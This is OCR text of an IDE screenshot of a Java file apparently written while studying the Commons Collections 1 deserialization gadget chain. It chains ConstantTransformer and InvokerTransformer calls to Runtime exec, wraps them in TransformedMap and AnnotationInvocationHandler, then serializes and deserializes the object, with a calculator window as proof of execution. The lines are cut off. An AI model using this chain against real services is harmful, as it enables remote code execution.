 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help cc1 - CC1Test.java
拖拽上传
cc1 src main java org example CC1Test serialize
CC1test
InvokerTransformer.java TransformedMap.java AbstractInputCheckedMapDecorator.java AnnotationInvocationHandler.java CC1Test.java Target.java ChainedTransformer.java ConstantTransfo
Project
Structure
Favorites
5 1 2
42 // r.exec("calc");
43
44 Transformer[] transformers = new Transformer[]{
45 new ConstantTransformer(Runtime.class),
46 new InvokerTransformer( methodName: "getMethod
47 new InvokerTransformer( methodName: "invoke",
48 new InvokerTransformer( methodName: "exec", ne
49 };
50
51 ChainedTransformer chainedTransformer = new ChainedTr
52 // chainedTransformer.transform(Runtime.class);
53
54 HashMap<Object, Object> map = new HashMap<>();
55 map.put("value", "value");
56 Map<Object, Object> transformedMap = TransformedMap.d
57
58 Class<?> c = Class.forName("sun.reflect.annotation.An
59 Constructor<?> annotationInvocationConstructor = c.ge
60 annotationInvocationConstructor.setAccessible(true);
61 Object o = annotationInvocationConstructor.newInstanc
62 serialize(o);
63 unserialize( Filename: "ser");
计算器
程序员
记忆
0
存储器中未保存数
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =